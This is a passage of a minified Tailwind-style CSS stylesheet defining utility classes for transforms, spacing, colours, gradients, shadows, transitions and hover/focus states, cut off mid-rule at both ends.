scaleY(var(--tw-scale-y))}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-16{--tw-translate-x:-4rem}.-translate-x-16,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:-2rem}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-10{--tw-translate-y:-2.5rem}.-translate-y-10,.-translate-y-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y:-3rem}.-translate-y-16{--tw-translate-y:-4rem}.-translate-y-16,.-translate-y-20{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-20{--tw-translate-y:-5rem}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-10{--tw-translate-x:2.5rem}.translate-x-12{--tw-translate-x:3rem}.translate-x-12,.translate-x-16{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-16{--tw-translate-x:4rem}.translate-x-20{--tw-translate-x:5rem}.translate-x-20,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-10{--tw-translate-y:2.5rem}.translate-y-10,.translate-y-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y:3rem}.translate-y-16{--tw-translate-y:4rem}.translate-y-16,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:2rem}.-rotate-12{--tw-rotate:-12deg}.-rotate-12,.rotate-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-blue-200{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.border-green-200{--tw-border-opacity:1;border-color:rgb(187 247 208/var(--tw-border-opacity))}.border-input{border-color:hsl(var(--input))}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-white\/20{border-color:hsla(0,0%,100%,.2)}.border-white\/30{border-color:hsla(0,0%,100%,.3)}.border-t-transparent{border-top-color:transparent}.bg-background{background-color:hsl(var(--background))}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-card{background-color:hsl(var(--card))}.bg-destructive{background-color:hsl(var(--destructive))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-muted{background-color:hsl(var(--muted))}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(243 232 255/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-secondary{background-color:hsl(var(--secondary))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-white\/20{background-color:hsla(0,0%,100%,.2)}.bg-white\/5{background-color:hsla(0,0%,100%,.05)}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,246,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#2563eb var(--tw-gradient-from-position);--tw-gradient-to:rgba(37,99,235,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:rgba(249,250,251,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-700{--tw-gradient-from:#374151 var(--tw-gradient-from-position);--tw-gradient-to:rgba(55,65,81,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:rgba(17,24,39,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(240,253,244,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:rgba(34,197,94,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:rgba(22,163,74,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-pink-500{--tw-gradient-from:#ec4899 var(--tw-gradient-from-position);--tw-gradient-to:rgba(236,72,153,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,245,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500{--tw-gradient-from:#a855f7 var(--tw-gradient-from-position);--tw-gradient-to:rgba(168,85,247,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-500{--tw-gradient-from:#ef4444 var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,68,68,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:rgba(250,204,21,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-50{--tw-gradient-from:#fefce8 var(--tw-gradient-from-position);--tw-gradient-to:hsla(55,92%,95%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(59,130,246,.4) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-600{--tw-gradient-to:rgba(37,99,235,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#2563eb var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:rgba(29,78,216,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-cyan-600{--tw-gradient-to:rgba(8,145,178,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0891b2 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-700{--tw-gradient-to:rgba(21,128,61,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#15803d var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-blue-50\/50{--tw-gradient-to:rgba(239,246,255,.5) var(--tw-gradient-to-position)}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:rgba(29,78,216,.6) var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-cyan-50\/50{--tw-gradient-to:rgba(236,254,255,.5) var(--tw-gradient-to-position)}.to-emerald-600{--tw-gradient-to:#059669 var(--tw-gradient-to-position)}.to-gray-900{--tw-gradient-to:#111827 var(--tw-gradient-to-position)}.to-gray-950{--tw-gradient-to:#030712 var(--tw-gradient-to-position)}.to-green-50\/50{--tw-gradient-to:rgba(240,253,244,.5) var(--tw-gradient-to-position)}.to-green-800{--tw-gradient-to:#166534 var(--tw-gradient-to-position)}.to-pink-600{--tw-gradient-to:#db2777 var(--tw-gradient-to-position)}.to-purple-50\/50{--tw-gradient-to:rgba(250,245,255,.5) var(--tw-gradient-to-position)}.to-purple-600{--tw-gradient-to:#9333ea var(--tw-gradient-to-position)}.to-red-600{--tw-gradient-to:#dc2626 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-3{padding-bottom:.75rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pr-16{padding-right:4rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-12{padding-top:3rem}.pt-4{padding-top:1rem}.pt-8{padding-top:2rem}.text-center{text-align:center}.text-right{text-align:right}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-cyan-100{--tw-text-opacity:1;color:rgb(207 250 254/var(--tw-text-opacity))}.text-cyan-600{--tw-text-opacity:1;color:rgb(8 145 178/var(--tw-text-opacity))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-green-900{--tw-text-opacity:1;color:rgb(20 83 45/var(--tw-text-opacity))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-purple-600{--tw-text-opacity:1;color:rgb(147 51 234/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-300{--tw-text-opacity:1;color:rgb(253 224 71/var(--tw-text-opacity))}.text-yellow-600{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-offset-background{--tw-ring-offset-color:hsl(var(--background))}.brightness-0{--tw-brightness:brightness(0)}.brightness-0,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}*{font-family:Rubik,sans-serif}:root{--foreground-rgb:0,0,0;--background-start-rgb:214,219,220;--background-end-rgb:255,255,255}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:0,0,0;--background-end-rgb:0,0,0}}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::file-selector-button{font-weight:500}.file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.placeholder\:text-muted-foreground::-moz-placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:-translate-y-1:hover,.hover\:-translate-y-2:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-2:hover{--tw-translate-y:-0.5rem}.hover\:translate-x-1:hover{--tw-translate-x:0.25rem}.hover\:scale-105:hover,.hover\:translate-x-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive)/.8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive)/.9)}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-green-100:hover{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.hover\:bg-primary\/80:hover{background-color:hsl(var(--primary)/.8)}.hover\:bg-primary\/90:hover{background-color:hsl(var(--primary)/.9)}.hover\:bg-secondary\/80:hover{background-color:hsl(var(--secondary)/.8)}.hover\:bg-white\/20:hover{background-color:hsla(0,0%,100%,.2)}.hover\:bg-white\/30:hover{background-color:hsla(0,0%,100%,.3)}.hover\:bg-white\/60:hover{background-color:hsla(0,0%,100%,.6)}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:rgba(29,78,216,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-2xl:hover{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.hover\:shadow-2xl:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) 